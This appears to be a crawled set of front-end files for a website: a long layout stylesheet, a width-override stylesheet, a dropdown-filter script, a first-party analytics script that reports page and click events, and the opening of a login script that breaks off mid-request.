  display: block;
  clear: both;
  height: 0;
  overflow: hidden;
  visibility: hidden;
}

.fl {
  float: left;
}

body {
  position: relative;
  margin: 0px;
  font-size: 12px;
  background: #f3f1f2;
}

.header_top {
  height: 115px;
}

.header {
  background: url(img/nav_bg@2x.png) top left no-repeat;
  background-size: 100% 100%;
  width: 100%;
  height: 115px;
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  z-index: 999;
  /*左边栏左浮动*/
  /*中间栏自适应*/
  /*右边栏右浮动*/
}

.header .left {
  float: left;
  height: 100%;
}

.header .main {
  height: 100%;
  width: 1200px;
  margin: 0 auto;
  position: relative;
}

.header .main .header-txt {
  position: absolute;
  right: -300px;
  color: #cccccc;
  font-size: 16px;
  width: 300px;
  top: 50px;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
}

.header .main .logo-div {
  float: left;
  padding-top: 22px;
  padding-right: 10px;
}

.header .main .headerlist {
  float: left;
  padding-bottom: 5px;
}

.header .main .headerlist li {
  float: left;
}

.header .main .headerlist li .hlbtn-hover {
  display: none;
}

.header .main .headerlist .level1 {
  position: relative;
}

.header .main .headerlist .level1 .level2 {
  position: absolute;
  display: none;
}

.header .main .headerlist .level1 .level2 li {
  width: 109px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  background: #000;
  opacity: 0.9;
}

.header .main .headerlist .level1 .level2 li a {
  font-size: 16px;
  font-weight: 600;
  color: #ffd041;
  text-decoration: none;
  font-family: "Microsoft YaHei";
}

.header .main .headerlist .level1 .level2 li:hover {
  background: #940819;
  opacity: 0.9;
}

.header .main .headerlist .level1 .level2 li:hover a {
  color: #f6ff5f;
}

.header .right {
  float: right;
  height: 100%;
}

.navBox {
  width: 1200px;
  height: 40px;
  line-height: 40px;
  margin: 0px auto 0;
  font-size: 16px;
  color: #e0e0e0;
}

.navBox span {
  float: left;
}

.navBox .advert-list {
  float: left;
  width: 100%;
}

.navBox .advert-img {
  margin: 8px 5px 0 20px;
}

.navBox ul {
  overflow: hidden;
  height: 40px;
  margin-left: 20px;
}

.navBox ul li {
  float: left;
  width: 280px;
  text-align: center;
  height: 40px;
  white-space: nowrap;
  font-size: 16px;
  overflow: hidden;
}

.navBox ul li a {
  text-decoration: none;
}

.navBox ul li a img {
  margin-top: -5px;
  vertical-align: middle;
  width: 20px;
}

.advert-box {
  color: #ffd041;
  overflow: hidden;
  font-size: 14px;
}

.advert-box a {
  color: #ffd041;
  overflow: hidden;
  font-size: 14px;
}

.contact-box a {
  color: #949494;
  font-size: 14px !important;
}

.contact-box .contact-img {
  width: 24px;
  height: 24px;
  display: inline-block;
  margin-right: 5px;
}

.search-box {
  background-color: rgba(0, 0, 0, 0.8);
  color: #e0e0e0;
  line-height: 40px;
  box-sizing: border-box;
  width: 1200px;
  height: 40px;
  margin: 0px auto 0;
  font-size: 16px;
  color: #e0e0e0;
  position: relative;
}

.search-box .text-option {
  position: absolute;
  top: 36px;
  left: 115px;
  background: #ffffff;
  color: #333333;
  width: 145px;
  box-sizing: border-box;
  z-index: 100;
  display: none;
}

.search-box .text-option p {
  line-height: 16px;
  margin: 0;
  overflow: hidden;
  white-space: nowrap;
  padding: 5px;
  cursor: pointer;
}

.search-box .text-option p:hover {
  background: #1e90ff;
  color: #ffffff;
}

.search-box span {
  margin: 0 10px 0 20px;
  font-size: 16px;
  float: left;
}

.search-box input[type=text], .search-box select {
  margin-top: 5px;
  width: 145px;
  border: 1px solid #f2f1f1;
  height: 30px;
  box-sizing: border-box;
  float: left;
}

.search-box input[type=text] {
  font-size: 16px;
  color: #a5a5a5;
  padding: 0 5px;
  box-sizing: border-box;
  margin-right: 10px;
  background-color: #fff;
}

.search-box select {
  font-size: 18px;
  color: #333333;
  padding: 0 5px;
  box-sizing: border-box;
}

.search-box select option {
  color: #9f9f9f;
}

.search-box .search_btn {
  float: left;
  color: #ffffff;
  background: #ac141c;
  border-radius: 5px;
  border: none;
  height: 30px;
  line-height: 27px;
  font-size: 17px;
  margin: 5px 0 0 20px;
  width: 84px;
  background: url(img/button_red_bg@2x.png) 100% 100% no-repeat;
  background-size: contain;
}

.search-box .search_btn .search_icon {
  background: url(img/icon1.png);
  background-position: -10px -20px;
  width: 24px;
  height: 24px;
  display: block;
  float: left;
  margin-left: 6px;
  margin-right: 5px;
  margin-top: 3px;
}

.search-box .vsearch {
  float: right;
  margin-right: 20px;
}

.search-box .advertising_right {
  position: relative;
  margin-top: 4px;
  margin-right: 20px;
  width: 9%;
  height: 32px;
  border-radius: 3px;
  float: right;
  box-sizing: border-box;
}

.search-box .advertising_right button {
  margin: 0 auto;
  position: relative;
  padding: 0;
  display: block;
  width: 85px;
  height: 100%;
  border: 0;
  outline: 0;
  background-color: transparent;
  color: #fff;
  text-align: left;
  font-size: 14px;
  text-indent: 4px;
}

.search-box .advertising_right button::before {
  content: "";
  display: block;
  width: 24px;
  height: 24px;
  position: absolute;
  top: 5px;
  left: -30px;
  background: url(/res/templates/front/newsf2/img/icon1.png) no-repeat -94px -20px;
}

.search-box .advertising_right button::after {
  content: "";
  display: block;
  width: 24px;
  height: 24px;
  position: absolute;
  top: 5px;
  right: 0;
  background: url(/res/templates/front/newsf2/img/icon1.png) no-repeat -120px -20px;
}

.search-box .advertising_right .versions_box {
  z-index: 100;
  display: none;
  width: 100%;
  height: 10px;
  overflow: hidden;
  background-color: #22160d;
  opacity: 0.9;
  transition: height 2s;
  -moz-transition: height 2s;
  -webkit-transition: height 2s;
  -o-transition: height 2s;
  margin-left: 0;
}

.search-box .advertising_right .versions_box li {
  width: 100%;
  height: 32px;
  line-height: 32px;
}

.search-box .advertising_right .versions_box li a:hover {
  background-color: #ff0000;
  opacity: 0.9;
  font-size: 14px;
  font-family: "Microsoft YaHei";
}

.search-box .advertising_right:hover .versions_box {
  position: absolute;
  display: block;
  height: auto;
  top: 32px;
  left: 0;
  right: 0;
  border-radius: 3px;
}

.search-box .advertising_right:hover .versions_box li a {
  display: block;
  width: 100%;
  height: 100%;
  border-top: 1px solid #3f3f3f;
  text-align: center;
  color: #fff;
  font-size: 14px;
}

.tableBorder1 {
  width: 1200px;
}

.tableBorder1 tbody tr {
  height: 35px;
}

.tableBorder1 tbody tr td {
  padding: 0;
  border-color: #621c09;
}

.videoPlayBox {
  position: fixed;
  width: 100%;
  height: 100%;
  top: 0;
  display: none;
  z-index: 9999;
}

.videoPlayBox .video_box {
  width: 640px;
  height: 340px;
  position: fixed;
  top: 20%;
  left: 50%;
  margin-left: -320px;
}

.videoPlayBox .video_clo {
  background: url(img/clo.png) 50% 50% no-repeat;
  width: 36px;
  height: 36px;
  background-size: contain;
  position: absolute;
  right: -25px;
  top: 68px;
}

.videoPlayBox .shadow {
  position: fixed;
  width: 100%;
  height: 100%;
  top: 0;
  background-color: rgba(0, 0, 0, 0.61);
}

.videoPlayBox .videoPlay {
  position: absolute;
  top: 30%;
  left: 50%;
  margin-left: -300px;
  border: none;
  background-color: #000;
  outline: none;
}

.footer_line {
  width: 100%;
  background: url(img/bottom_head.png) 100% 100% no-repeat;
  background-size: 100% 100%;
  height: 44px;
  padding: 0;
  margin: 0;
}

.footer_module {
  padding-bottom: 40px;
  background-color: #000;
  box-sizing: border-box;
  min-width: 1200px;
}

.footer_module .footer_module_main {
  margin: 0 auto;
  width: 1200px;
  padding-top: 20px;
}

.footer_module .footer_nav {
  padding: 11px 0;
  display: flex;
  -webkit-justify-content: center;
  justify-content: center;
  flex-wrap: nowrap;
  margin: 0px auto 20px;
  width: -moz-fit-content;
  width: -webkit-fit-content;
  width: fit-content;
  overflow: hidden;
}

.footer_module .footer_nav li {
  color: #f5e02b;
}

.footer_module .footer_nav li .footer_a {
  width: 120px;
  display: inline-block;
  height: 22px;
  line-height: 22px;
  color: #fff;
  font-size: 14px;
}

.footer_module .footer_nav li .footer_icon {
  width: 22px;
  height: 22px;
  background-image: url(img/icon1.png);
  display: block;
  float: left;
  margin-right: 5px;
}

.footer_module .footer_nav li .ficon0 {
  background-position: -550px -20px;
}

.footer_module .footer_nav li .ficon1 {
  background-position: -484px -20px;
}

.footer_module .footer_nav li .ficon2 {
  background-position: -518px -20px;
}

.footer_module .footer_nav li a:hover {
  color: #f5e02b;
}

.footer_module .footer_nav li::after {
  content: "";
  width: 24px;
  height: 24px;
  background: url(/res/templates/front/newsf2/img/icon.png) no-repeat -8px -8px;
}

.footer_module .footer_major {
  width: 1200px;
  margin: 0 auto;
  text-align: center;
  overflow: hidden;
  position: relative;
}

.footer_module .footer_major .major_fl {
  position: absolute;
  width: 360px;
  left: 150px;
  top: 50%;
  transform: translate(0, -50%);
}

.footer_module .footer_major .major_fl .major_fl_img {
  margin-left: 10px;
  width: 57px;
  height: 63px;
}

.footer_module .footer_major .major_fr {
  width: 600px;
  margin-left: 550px;
  min-height: 80px;
}

.footer_module .footer_major .major_fr p i {
  float: left;
  display: block;
  font-style: normal;
  padding-bottom: 10px;
}

.footer_module .footer_major .major_fr p i a {
  margin-right: 5px;
}

.footer_module .footer_major p {
  text-align: left;
  font-size: 12px;
  line-height: 10px;
  color: #7a7a7a;
}

.footer_module .footer_major a {
  color: #7a7a7a;
  text-align: left;
  font-size: 12px;
  line-height: 20px;
  text-decoration: none;
}

.footer_module .footer_line {
  margin: 0 20px;
  width: 24px;
  height: 24px;
  background: url(/res/templates/front/newsf2/img/icon.png) no-repeat -45px -9px;
}

.footer_module .footer_principal {
  width: 1000px;
  margin: 0 auto;
  margin-bottom: 20px;
}

.footer_module .footer_principal p {
  color: #7a7a7a;
  text-align: center;
  font-size: 14px;
}

.footer_module .footer_principal p a {
  color: #7a7a7a;
  font-size: 14px;
  text-align: center;
}

.content-box .banner {
  font-size: 0;
  margin: 0 auto;
  width: 100%;
  position: relative;
  background-color: #0e0402;
}

.content-box .banner a {
  display: block;
  margin: 0 auto;
  width: 1900px;
  height: 380px;
}

.content-box .banner .line {
  margin-top: -15px;
  margin-bottom: -13px;
}

.content-box .banner img {
  width: 100%;
}

.content-box .pv-list {
  width: 1200px;
  margin: 0 auto;
}

.content-box .pv-list .list1 {
  margin-top: 15px;
}

.content-box .pv-list .list1 .nav-lable {
  background: url(img/pv/video_title_bg.png) 100% 100% no-repeat;
  height: 70px;
  background-size: 100% 100%;
}

.content-box .pv-list .list1 .nav-lable li {
  height: 70px;
  float: left;
}

.content-box .pv-list .list1 .nav-lable li:last-child {
  float: right;
}

.content-box .pv-list .list1 img {
  width: 200px;
  height: 70px;
}

.content-box .pv-list .list1 .tagBtn-act {
  display: none;
}

.content-box .pv-list .list1 .tagBtnBox:hover .tagBtn {
  display: none;
}

.content-box .pv-list .list1 .tagBtnBox:hover .tagBtn-act {
  display: block;
}

.content-box .pv-list .list1 .tagBtnBox-active .tagBtn {
  display: none;
}

.content-box .pv-list .list1 .tagBtnBox-active .tagBtn-act {
  display: block;
}

.content-box .pv-list .tagBtn-act:last-child {
  float: right;
}

.content-box .pv-list .list2 .nav-tabs {
  margin-bottom: 24px;
  display: flex;
  height: 45px;
  background-color: #000;
}

.content-box .pv-list .list2 .nav-tabs li {
  flex: 1;
  height: 45px;
  line-height: 45px;
  text-align: center;
}

.content-box .pv-list .list2 .nav-tabs li a {
  display: block;
  color: #FFF3DC;
  font-size: 14px;
  font-weight: bold;
}

.content-box .pv-list .list2 .nav-tabs li:hover {
  border-bottom: 2px solid #FFD041;
}

.content-box .pv-list .list2 .nav-tabs li:hover span {
  color: #FFD041;
}

.content-box .pv-list .list2 .nav-tabs .tabs-active {
  border-bottom: 2px solid #FFD041;
}

.content-box .pv-list .list2 .nav-tabs .tabs-active span {
  color: #FFD041;
}

.content-box .pv-list .livecontent {
  width: 280px;
  height: 240px;
  float: left;
  margin: 10px 10px;
  background-color: transparent;
}

.content-box .pv-list .livecontent a {
  cursor: pointer;
}

.content-box .pv-list .livecontent .livecontentdiv {
  width: 280px;
  height: 165px;
  overflow: hidden;
  position: relative;
}

.content-box .pv-list .livecontent .livecontentdiv .live-bg {
  background: url(img/pv/video_frame.png) 50% 50% no-repeat;
  background-size: contain;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  z-index: 99;
  width: 280px;
  height: 165px;
}

.content-box .pv-list .livecontent .livecontentdiv .rec {
  z-index: 6;
  position: absolute;
  top: 0;
  left: 0;
  width: 29px;
  height: 37px;
  background: url(/res/templates/front/newsf2/img/pv/rec.png) no-repeat;
}

.content-box .pv-list .livecontent .livecontentdiv .sub-mask {
  display: block;
  z-index: 2;
}

.content-box .pv-list .livecontent .livecontentdiv .sub-mask {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: #000;
  opacity: 0;
  border-radius: 30px;
  z-index: 101;
  filter: alpha(opacity=30);
}

.content-box .pv-list .livecontent .livecontentdiv .play-icon {
  z-index: 5;
  position: absolute;
  top: 55%;
  left: 50%;
  margin: -30px 0 0 -30px;
  width: 48px;
  height: 48px;
  background: url(/res/templates/front/newsf2/img/pv/icon_play@2x.png) no-repeat;
  opacity: 0;
  z-index: 100;
}

.content-box .pv-list .livecontent .livecontentdiv .livepic {
  width: 270px;
  height: 154px;
  position: absolute;
  top: 7px;
  left: 50%;
  z-index: 89;
  margin-left: -135px;
}

.content-box .pv-list .livecontent .livetitle {
  font-size: 14px;
  height: 30px;
  line-height: 20px;
  overflow: hidden;
  background-color: transparent;
  padding: 10px 10px 0px 10px;
  color: #fff;
  box-sizing: border-box;
}

.content-box .pv-list .livecontent .livebottom {
  height: 50px;
  background-color: transparent;
  box-sizing: border-box;
  padding: 10px 10px 10px 10px;
}

.content-box .pv-list .livecontent .livebottom .liveavatar {
  width: 30px;
  height: 30px;
  border-radius: 15px;
  float: left;
}

.content-box .pv-list .livecontent .livebottom .livenickname {
  font-size: 14px;
  height: 30px;
  line-height: 30px;
  float: left;
  margin-left: 5px;
  color: #949494;
}

.content-box .pv-list .livecontent .livebottom .livehot {
  font-size: 14px;
  height: 30px;
  line-height: 30px;
  float: right;
}

.content-box .pv-list .livecontent .livebottom .livehotimg {
  width: 16px;
  height: 12px;
  margin-right: 5px;
}

.content-box .pv-list .livehover .play-icon {
  opacity: 1 !important;
  -webkit-transition: all .3s ease-out;
  -moz-transition: all .3s ease-out;
  -ms-transition: all .3s ease-out;
  -o-transition: all .3s ease-out;
  transition: all .3s ease-out;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}

.content-box .pv-list .livehover .live-bg {
  background: url(img/pv/video_frame_on.png) 50% 50% no-repeat !important;
  background-size: contain !important;
}

.content-box .pv-list .livehover .sub-mask {
  opacity: 0.3 !important;
}

#modalCommon {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1050;
  display: none;
  overflow: hidden;
  -webkit-overflow-scrolling: touch;
  outline: 0;
  padding-right: 17px;
  background-color: rgba(0, 0, 0, 0.6);
}

#modalCommon #modal_box {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  margin: auto;
  width: 600px;
  height: 712px;
}

#modalCommon #modal_box .zoon_fl {
  position: absolute;
  top: 50%;
  transform: translate(0, -50%);
  left: -58px;
  z-index: 99;
  background: url(img/pv/icon_last@2x.png) 50% 50% no-repeat;
  background-size: contain;
  width: 48px;
  height: 84px;
}

#modalCommon #modal_box .zoon_fr {
  position: absolute;
  top: 50%;
  transform: translate(0, -50%);
  right: -58px;
  z-index: 99;
  background: url(img/pv/icon_next@2x.png) 50% 50% no-repeat;
  background-size: contain;
  width: 48px;
  height: 84px;
}

#modalCommon .modal_dec {
  font-size: 0;
  width: 560px;
  height: 780px;
  padding: 20px;
  background: url(img/pv/warranty_popup_bg@2x.png) 100% 100% no-repeat;
  background-size: contain;
  text-align: center;
}

#modalCommon .modal_dec img {
  width: 100%;
  height: 780px;
  -moz-user-select: none;
  -webkit-user-select: none;
  -ms-user-select: none;
  -khtml-user-select: none;
  user-select: none;
}

#modalCommon .close_modal {
  outline: none;
  border: none;
  background-color: transparent;
  position: absolute;
  top: -2px;
  right: -46px;
  width: 46px;
  height: 46px;
  cursor: pointer;
}

#modalCommon .close_modal img {
  width: 30px;
}

.modal_footer {
  padding-top: 25px;
  color: #343338;
  font-size: 14px;
  text-align: center;
  width: 700px;
  height: 109px;
  background: #afafaf;
  font-family: "Microsoft YaHei";
}

.modal_footer a {
  display: block;
  margin: 10px auto 0;
  width: 206px;
  height: 36px;
  line-height: 36px;
  background-image: url("/res/templates/front/newsf2/img/pv/lianxi1.png");
  border-radius: 18px;
  background-repeat: no-repeat;
  background-position: center;
  font-size: 16px;
  font-weight: bold;
  color: white;
}

.auth_line {
  background: #0f0806 url(img/pv/pic_line@2x.png) 100% 100% no-repeat;
  width: 100%;
  height: 16px;
  background-size: cover;
  margin: 0;
  padding: 0;
}

.auth-list {
  width: 100%;
  background: url(img/pv/ip_bg@2x.png) 100% 100% no-repeat;
  height: 400px;
  background-size: 100% 100%;
  overflow: hidden;
}

.auth-list .auth-tit {
  height: 30px;
  width: 220px;
  line-height: 30px;
  margin: 0 auto;
  font-size: 32px;
  text-align: center;
  font-weight: 400;
  color: #FFD041;
  margin-bottom: 10px;
  padding-top: 48px;
}

.auth-list .auth_bg {
  width: 220px;
  height: 23px;
  background: url(img/pv/pic_title_deco@2x.png) 100% 100% no-repeat;
  background-size: contain;
  display: block;
  margin: 0 auto;
  margin-top: 30px;
}

.auth-list .auth-cont {
  width: 1200px;
  margin: 0 auto;
  background-color: transparent;
  padding: 50px 20px 80px 20px;
  box-sizing: border-box;
  margin-top: 20px;
  color: #fff;
  margin-top: 10px;
}

.auth-list .auth-img {
  width: 1200px;
  overflow: hidden;
  margin: 0 auto;
  margin-top: 70px;
}

.auth-list .auth-img li {
  float: left;
}

.auth-list .auth-img li .auth-img-box {
  position: relative;
  width: 395px;
  height: 213px;
}

.auth-list .auth-img li .auth-img-box .list-bg {
  background: url(img/pv/warranty_frame@2x.png) 50% 50% no-repeat;
  width: 395px;
  height: 213px;
  background-size: contain;
  overflow: hidden;
  position: absolute;
  top: 0;
  left: 50%;
  transform: translate(-50%, 0);
  z-index: 10;
  padding: 0;
  margin: 0;
}

.auth-list .auth-img li .auth-img-box .list-pic {
  position: absolute;
  top: 15px;
  left: 0;
  left: 50%;
  transform: translate(-50%, 0);
  z-index: 9;
  width: 370px;
  height: 190px;
}

.auth-sq {
  width: 100%;
  height: 720px;
  background: url(img/pv/warranty_bg@2x.png) 100% 100% no-repeat;
  background-size: 100% 100%;
}

.searchImgBox {
  position: relative;
  text-align: left;
  text-align: center;
  overflow: visible !important;
  width: 70px;
}

.searchImgBox .searchImgBtn {
  position: absolute;
  width: 30px;
  top: 5px;
  right: -35px;
  z-index: 99;
}

.dw {
  position: relative;
}

.navBox-main {
  width: 1200px;
  height: 42px;
  line-height: 42px;
  margin: 0px auto 0;
  overflow: hidden;
  position: relative;
  background-color: rgba(0, 0, 0, 0.8);
  border: 1px solid #4a3824;
  margin-top: 10px;
}

.navBox-fl {
  background: url(img/01.png) 50% 50% no-repeat;
  background-size: contain;
  position: absolute;
  top: 0px;
  left: -2px;
  width: 26px;
  height: 42px;
}

.navBox-fr {
  background: url(img/02.png) 50% 50% no-repeat;
  background-size: contain;
  position: absolute;
  top: 0px;
  right: -2px;
  width: 26px;
  height: 42px;
}

.advert-box, .contact-box {
  height: 42px;
  float: left;
}

.advert-box {
  width: 900px;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
}

.contact-box {
  width: 300px;
}

.advert-img {
  margin: 10px 10px 0 20px;
  float: left;
  background-image: url(img/icon1.png);
  width: 24px;
  height: 24px;
  background-position: -48px -20px;
}

.logo_fr {
  position: absolute;
  top: 10px;
  right: 40%;
  background: #0e0f13;
  opacity: .63;
}

.tool_right {
  width: 120px;
  height: 370px;
  position: fixed;
  top: 280px;
  z-index: 99;
}

.tool_left {
  width: 213px;
}

.tool_right li {
  margin-bottom: 0px;
  width: 120px;
  height: 62px;
  background-color: rgba(0, 0, 0, 0.8);
  color: #fff;
  text-align: center;
  font-size: 14px;
}

.tool_right li > a {
  display: block;
  width: 100%;
  height: 60px;
  line-height: 60px;
  color: #fff;
  text-decoration: none;
}

.tool_right li a:hover {
  background: url(img/right_btn.png) 100% 100% no-repeat;
  background-size: cover;
}

.sprite_base {
  display: inline-block;
  background-image: url("img/icon1.png");
  width: 24px;
  height: 24px;
  vertical-align: -6px;
}

.sprite_5 {
  margin: 0 auto 7px;
  display: block;
  background-position: -362px -60px;
  width: 44px;
  height: 22px;
}

.sprite_txt {
  display: inline-block;
  width: 100%;
  height: 60px;
  text-align: center;
  font-style: normal;
  font-size: 18px;
  font-family: Arial, Helvetica, sans-serif;
  color: #f8b629;
}

.sprite_top {
  background-image: url("img/icon1.png");
  background-position: -362px -90px;
  width: 42px;
  height: 22px;
  margin: 0 auto;
}

.tool_right .tool_top {
  margin-top: 4px;
  padding-top: 15px;
  height: 73px;
  line-height: 1;
  cursor: pointer;
}

.tool_right .tool_top {
  line-height: 1;
}

.top_list {
  overflow: hidden;
  width: 1200px;
  margin: 0 auto;
  font-size: 0;
}

.top_list li {
  width: 300px;
  float: left;
}

.tool_ul {
  height: auto;
  margin-left: 0;
}

.w100 {
  width: 1200px;
  float: none;
}

.search_div {
  float: left;
  position: relative;
}

.search_div input {
  height: 30px;
  line-height: 30px;
  font: 14px arial;
  background-color: #e1e1e1;
  color: #333;
  border: 1px solid #b8b8b8;
  padding: 2px 0px 2px 8px;
}

#search-button {
  position: absolute;
  height: 30px;
  width: 30px;
  top: 3px;
  right: -6px;
  background-color: #fff;
  cursor: pointer;
}

.search-img {
  position: absolute;
  height: 0px;
  width: 0px;
  top: 13px;
  right: 10px;
  overflow: hidden;
  cursor: pointer;
  border-width: 5px;
  border-style: solid dashed dashed;
  border-color: #acacac transparent transparent;
  background-repeat: no-repeat;
  opacity: .6;
  color: #ffffff;
}

.search_div span.up {
  border-width: 5px;
  border-style: dashed dashed solid;
  border-color: transparent transparent #acacac;
  top: 7px;
}

.search_div select {
  margin: 0px;
  padding: 0px;
  outline: none;
  border: 1px solid #b8b8b8;
  position: absolute;
  top: 35px;
  left: 0;
  background-color: #e1e1e1;
  height: 153px;
  z-index: 99;
  overflow: hidden;
  appearance: none;
  -moz-appearance: none;
  -webkit-appearance: none;
  -ms-appearance: none;
}

.search_div select option {
  appearance: none;
  overflow: hidden;
  white-space: nowrap;
  text-indent: 5px;
  margin-top: 5px;
  *height: 20px;
}

.search_div select option:hover {
  background: #22160d;
  color: #ffffff;
}

.choose_box {
  margin-top: 5px;
  width: 145px;
  border: 1px solid #f2f1f1;
  height: 30px;
  line-height: 30px;
  box-sizing: border-box;
  float: left;
  font-size: 18px;
  color: #333333;
  padding: 0 5px;
  text-align: left;
  background-color: #fff;
  position: relative;
  color: #a5a5a5;
}

.choose_txt {
  float: left;
  width: 80%;
  font-style: normal;
  font-family: Arial, Helvetica, sans-serif;
}

.choose_icon {
  background-image: url("img/icon.png");
  background-position: -418px -8px;
  width: 2px;
  height: 24px;
  float: left;
  margin-top: 3px;
}

.choose_icon2 {
  background-image: url("img/icon1.png");
  background-position: -150px -20px;
  width: 24px;
  height: 24px;
  float: right;
  margin-top: 3px;
}

.choose_inpt {
  width: 80%;
  background-color: transparent;
}

.choose_data {
  position: absolute;
  top: 30px;
  left: 0;
  width: 100%;
  z-index: 97;
  background-color: #fff;
  color: #333;
  display: none;
  background-color: #e1e1e1;
  border: 0px;
  opacity: 0.9;
}

.choose_data li {
  line-height: 36px;
  text-align: center;
}

.choose_data li:hover {
  background-color: #22160d;
  color: #fff;
  cursor: pointer;
}

table .tr {
  height: 34px;
}

table tbody tr:hover .rkk {
  display: inline-block;
  background: url(img/button_red_bg@2x.png) 50% 50% no-repeat;
  background-size: contain;
  width: 84px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  color: #fff;
}

.backDiv{

  top:0;
  left: 0;
  z-index: -999;
  width: 100%;
  height: 100%;
  transform:translateZ(0);
  -webkit-transform: translateZ(0);
  position: fixed;
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://55told.aitingshuchang.com/res/templates/front/newsf2/css/news1000.css?v=10029
body_size: 502
content:

.header .main {
    width: 1000px;
}

.navBox {
    width: 1000px;
    display: flex;
    display: -webkit-flex;
    align-items: center;
    justify-content: flex-start;
}

.search-box {
    width: 1000px;
}

.tableBorder1 {
    width: 1000px;
}


.footer_module {
    min-width: 1000px;
}

.footer_module .footer_module_main {
    width: 1000px;
}

.footer_module .footer_major {
    width: 1000px;
}

.top_list {
    width: 1000px;
}

.top_list li {
    width: 250px;
    height: 133px;
}

.w100 {
    width: 1000px;
}

.navBox-main {
    width: 1000px;
}





.contact-box {
    width: 250px;
}

.advert-box{
    width: 750px;
}



.navBox ul li {
    width: 250px;
    text-align: left;
}
.syNoticeUlNew{
    margin: 0px;
    left:0;
    top:0;
    margin-bottom:0px;
    width:100%;
    height:40px;
    position:relative;
}

.syNoticeUlNew li{
    list-style: none;
    display:inline-block;
    float:left;
    height:40px;
    padding-right:50px;
    line-height:40px
}



table tbody tr .rkk {
    display: inline-block;
    background: none;
    background-size: contain;
    width: 84px;
    height: 30px;
    line-height: 30px;
    text-align: center;
}

body{
    background-image: none !important;
    background-color: #0b0e13;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://55told.aitingshuchang.com/res/plugins/matching/matching.js?v=10023
body_size: 607
content:
var TempArr = [];
function bodyevent(a, b, c) {
    $(a + " option").each(function(index, el) {
        TempArr[index] = $(this).text()
    });
    $(document).bind('click',
    function(e) {
        var e = e || window.event;
        var elem = e.target || e.srcElement;
        while (elem) {
            if (elem.id && (elem.id == a.replace('#', '') || elem.id == b.replace('#', '') || elem.id == c.replace('#', ''))) {
                return
            }
            elem = elem.parentNode
        }
        $(a).css({
            "display": "none",
            "border-color": "#b8b8b8"
        });
        $(b).css({
            "border-color": "#b8b8b8"
        });
        $(c + " span").removeClass("up")
    })
};
function changeF(this_, a, b, c) {
    $(this_).prevAll("input[id='" + b + "']").val($(this_).find("option:selected").text());
    $(a).css({
        "display": "none"
    });
    $(c + " span").removeClass("up")
};
function setfocus(this_, a, b, c) {
    $(a).css({
        "display": "",
        "border-color": "#38f"
    });
    $(b).css({
        "border-color": "#38f"
    });
    $(c + " span").addClass("up");
    var select = $(a);
    select.html("");
    for (i = 0; i < TempArr.length; i++) {
        var option = $("<option></option>").text(TempArr[i]);
        select.append(option)
    }
};
function setinput(this_, a) {
    var select = $(a);
    select.html("");
    for (i = 0; i < TempArr.length; i++) {
        if (TempArr[i].indexOf(this_.value) >= 0) {
            var option = $("<option></option>").text(TempArr[i]);
            select.append(option)
        }
    }
};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://55told.aitingshuchang.com/res/templates/front/js/statistics.js?v=10023
body_size: 1227
content:
/**
 * Created by hy on 2020/8/19.
 */
var sUrl = "http://127.0.0.1";
var isCanSendHeart = true;
var bStatistics = true;

var UserEventType ={
    "CLICK":1,
    "PAGE_OPEN":2,
    "PAGE_HEART":3,
    "PAGE_CLOSE":4,
    "POP_OPEN":5,
    "POP_HEART":6,
    "POP_CLOSE":7,
    "SEARCH":8,
    "PIC_SHOW":9,
    "PLAY":10,
    "DUI_HUAN":11,
    "FINISH_TASK":12,
    "TASK_AWARD":13,
    "WA_KUANG":14,
    "GOLD_SEND":15,
}

function SendUserEvent(data) {
    data["siteName"] = window.statisticsSite;
    if (!data.hasOwnProperty("busItem"))
        data["busItem"] = window.statisticsSitePage;
    sendData("analyse/api/front/analyse/userevent/upload", data)
}

function sendData(url, sdata){

    if (!bStatistics || !navigator.cookieEnabled)
        return;
    var heads = {
        'Content-Type':'application/json;charset=utf8',
        "Authorization":"Bearer ",
    };
    if(GetLoginInfo){
        let loginfo = GetLoginInfo();
        if(loginfo != "") heads.Authorization += loginfo.token;
    }
    $.ajax({
        url: window.statistics_url + url,
        type: "POST",
        dataType: "json",
        data:JSON.stringify(sdata),
        headers:heads,
        xhrFields: {
            withCredentials:true  //支持附带详细信息
        },
        crossDomain:true,//请求偏向外域
        success: function(data) {

        }
    });
}

function sendStatistics(){
    if (isCanSendHeart){
        //UserEvent({"eventType": 1,"param":30000,""});
        UserEvent(UserEventType.PAGE_HEART,"访问时间",window.statisticsSitePage,15000,"站点概况")
    }
}

function startStatistics(site){
    if(site != undefined && site != "" &&  (window.statisticsInt == undefined || window.statisticsInt != -1)){
        window.statisticsSite = site;
        UserEvent(UserEventType.PAGE_OPEN,"访问时间",window.statisticsSitePage,1,"站点概况")
        //sendStatistics();
        window.statisticsInt = setInterval("sendStatistics()",15000);
    }
}

function SetSitePage(page){
    window.statisticsSitePage = page;
}

function UserEvent(eventType,subItem,groupItem,param,busItem,typeItem){
    var data = {};
    data["eventType"] = eventType;
    data["subItem"] = subItem;
    data["groupItem"] = groupItem;
    if (param){
        data["param"] = param;
    }

    if (busItem){
        data["busItem"] = busItem;
    }
    if(typeItem){
        data["typeItem"] = typeItem;
    }

  //  console.log(func);
    SendUserEvent(data);
}

function stopStatistics(){
    if(window.statisticsInt != undefined && window.statisticsInt != -1){
        window.clearInterval(window.statisticsInt)
        window.statisticsInt = -1;
    }
}

window.onfocus = function () {
    isCanSendHeart = true;
}

window.onblur = function () {
    isCanSendHeart = false;
}



--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://55told.aitingshuchang.com/res/templates/front/v2/js/login.js?v=10023
body_size: 970
content:


function isSuccess(data) {
    if (data.success && "000" == data.code){
        return true;
    }
    return false;
}

function UserLogin(mobile, code,func) {
    $.ajax({
        type:"GET",
        url:window.uc_gateway_url + "website-user/login",
        data:{"username":mobile,"code":code},
